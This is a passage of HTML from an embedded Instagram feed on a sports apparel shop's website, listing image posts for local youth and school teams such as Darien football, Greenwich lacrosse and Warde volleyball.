            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
